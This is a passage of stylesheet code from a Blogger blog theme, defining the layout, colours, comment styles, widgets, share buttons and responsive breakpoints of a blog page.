li { width: 50%; float: left; display: inline-block; padding: 0 } .menu-tab li a { font-family: 'Oswald', sans-serif; height: 32px; text-align: center; padding: 0; font-weight: 400; display: block; color: #fff;
background-color:#192b33; font-size: 14px; line-height: 32px; letter-spacing: 1.5px; text-transform: uppercase } .menu-tab li.active a { color: #fff; background-color:#00BE98; } .menu-tab li { display: none } .hide-tab {
display: inline-block!important } #tabside2 { margin-bottom: 15px; } /* ######## Post Css ######################### */ article { padding: 0; overflow: hidden; } .index article, .archive article { padding:10px 8px 0;
background:#f7f7f7; border: 0.5px solid #f5f5f5; } .post-outer { padding: 0; } .post { display: block; overflow: hidden; word-wrap: break-word; background: #ffffff; } .index .post, .archive .post { text-align: center; display:
block; height: auto; overflow: hidden; box-sizing: border-box; margin: 0 0 2%; padding:0; width: 48.7%; float: left; } .index .post.odd, .archive .post.odd { margin-left:20px; } .post h2 { margin-bottom: 12px; line-height:
1.3em; font-size: 22px; font-weight: 400; } .post h2 a { color: #000; letter-spacing: 1.3px; } .post h2 { margin: 0 0 10px; padding: 0; text-transform:uppercase; } .retitle h2 { display: block; } .post-body { margin: 0px;
padding:10px; font-size: 14px; line-height: 26px; box-sizing: border-box; } .post-body a { margin-left: 0 !important; margin-right: 0 !important; } .block-image { float: none; width: 100%; height: auto; margin: 0 auto; }
.block-image .thumb { width: 100%; height: auto; position: relative; display: block; overflow: hidden; } .block-image a { width: 100%; height: 330px; display: block; transition: all .3s ease-out!important; -webkit-transition:
all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .date-header-post { color: #bdbdbd; display: block; font-size: 12px; font-weight: 400; line-height: 1.3em;
margin: 0!important; padding: 0; } .date-header-post a { color: #bdbdbd; } .post-header { padding:0 10px 10px; } .index .post-header, .archive .post-header { padding:0; } #meta-post .fa-calendar-o { margin-left: 8px; }
.breadcrumbs .fa-angle-right:before{margin:0 5px} .breadcrumbs{margin:0;font-size:13px; padding: 10px 5px; background: #ededed; border: 1px solid #eaeaea;} .breadcrumbs span a.bhome{color:#00BE98} .breadcrumbs
span,.breadcrumbs span a{color:#010101;padding: 0 2px;} .breadcrumbs span a:hover{color:#00BE98} .post-meta { color: #bdbdbd; display: block; font-size: 13px; font-weight: 400; line-height: 21px; margin: 0; padding: 0; }
.post-meta a { color: #CBCBCB; } .post-meta i { color: #222222; } .post-timestamp { margin-left: 5px; } .label-head { margin-left: 5px; } .label-head a { padding-left: 2px; } .resumo { margin-top: 10px; color: #343434; }
.resumo span { display: block; margin-bottom: 8px; font-size: 14px; line-height: 22px; text-align: justify; } .post-body img { max-width: 100%; padding: 10px 0; position: relative; margin:0 auto; } .post h3 { font-size: 18px;
margin-top: 20px; margin-bottom: 10px; line-height: 1.1; } .second-meta { padding:10px 0 0; display: block; overflow: hidden; } .second-meta .read-more-wrap { margin-bottom: 10px; display: block; } .second-meta .read-more {
color: #161616; font-family: 'Shadows Into Light', cursive; font-size: 14px; text-transform: capitalize; letter-spacing: 2px; font-weight: bold; transition: color .3s; } .second-meta .read-more:hover { color:#00BE98; }
.meta-botom { display: block; overflow: hidden; border-top: 1px solid #efefef; padding: 5px 0; } .second-meta .share-art { position: relative; } .second-meta .share-title { color: #222222; display: inline-block; padding-bottom:
7px; font-size: 15px; font-weight: 500; position: relative; top: 2px; float: left; padding-right: 10px; text-transform:uppercase; } .second-meta .share-art span { display: none; } .second-meta .share-art { float: right; padding:
0; padding-top: 0; font-size: 14px; font-weight: 400; text-transform: capitalize; } .second-meta .share-art a { color: #fff; padding: 5px 10px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; }
.second-meta .share-art i {color:#222;} .second-meta .share-art a:hover i{opacity:0.7;} .comment-link { white-space: normal; } #blog-pager { clear: both; text-align: center; margin: 0; font-family: Oswald; } .index .blog-pager,
.index #blog-pager { display: block } .index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 15px 0 5px; text-align:
center; } .showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a { color: #fff; background-color: #222222; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow:
hidden; padding: 4px 10px; text-decoration: none } .showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover { decoration: none; background-color: #00BE98 } .showpageOf { display:
none; font-size: 0 } .showpagePoint { color: #fff; background-color: #00BE98; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow: hidden; padding: 4px 10px; text-decoration: none } #post-pager
.blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover { color:#00BE98; background:inherit; } #post-pager { clear:both; float: left; display: block; width: 100%; box-sizing: border-box; margin: 15px 0; }
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { border:0; text-align:right; background:none; color:#222222; } #post-pager .blog-pager-newer-link { border: 0; text-align:left; } #post-pager
#blog-pager-newer-link, #post-pager #blog-pager-older-link { width: 50%; } #post-pager a b { display: block; padding: 0 0 5px; font-weight: 700; letter-spacing: 1px; font-size: 13px; color:#maincolor; font-family: Oswald; }
#post-pager a span { text-transform:capitalize; } #post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { padding:0; display: block; } /* ######## Share widget Css ######################### */ .post-footer
.share-box { position: relative; padding: 10px 0; text-align: center; } .post-footer .share-title { border-bottom: 2px solid #eee; color: #010101; display: inline-block; padding-bottom: 7px; font-size: 15px; font-weight: 500;
clear: both; margin: 0 0 10px; position: relative; float: left; } .pinimg { width: 40px; height: 40px; } .Related-title { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 5px; font-weight:
600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: left; display: block; } .post-footer .share-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: "";
display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eee; } .post-footer .share-art { float: right; padding: 0; padding-top: 0; font-size: 13px;
font-weight: 400; text-transform: capitalize; } .post-footer .share-art a { color: #fff; padding: 3px 8px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; background: #010101; } .post-footer
.share-art i { color:#fff; } .post-footer .share-art a:hover{color:#fff} .post-footer .share-art .fac-art{background:#3b5998} .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)} .post-footer .share-art
.twi-art{background:#00acee} .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)} .post-footer .share-art .goo-art{background:#db4a39} .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127} .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)} .post-footer .share-art .lin-art{background:#0077B5} .post-footer .share-art
.lin-art:hover{background:rgba(0,119,181,0.7)} /* ######## Comments Css ######################### */ .comments-title { position: relative; clear: both; z-index: 1; margin: 0; line-height: 33px } .comments-title h2 { display:
inline-block; position: relative; background-color: #fff; color: #1c1c1c; font-size: 18px; letter-spacing: -.4px; text-transform: uppercase; font-weight: 700; z-index: 1; margin: 0; padding-right: 15px } .comments-title:after {
content: ""; position: absolute; z-index: 0; top: 14px; left: 0; width: 100%; height: 5px; background-color: #F5F5F5 } .blogger-tab { display: block } .comments { clear: both; margin: 0; color: #1c1c1c; background: #ffffff;
padding: 10px 0; } .comments h4 { font-weight: 400; font-size: 12px; padding-top: 1px; margin-bottom:10px; } .comments .comments-content { margin: 0; padding: 0 } .comments .comments-content .comment { margin-bottom: 0;
padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
